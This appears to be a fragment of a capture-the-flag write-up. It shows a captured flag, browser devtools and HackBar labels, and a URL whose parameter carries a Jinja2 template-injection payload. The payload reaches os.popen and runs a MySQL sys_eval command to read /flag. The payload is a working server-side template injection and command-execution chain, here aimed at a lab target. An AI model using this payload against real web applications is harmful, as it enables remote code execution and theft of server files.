 sys_eval("cat /flag") flag{de086951-26f9-4e73-adfe-6d8ad97287ea
查看器 控制台 网络 调试器 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://8.147.132.12:13324/?name={{config.__class__.__init__.__globals__['os'].popen('mysql -uctf -p\'123456\' -e \'select sys_eval("cat /flag");\'').read()}}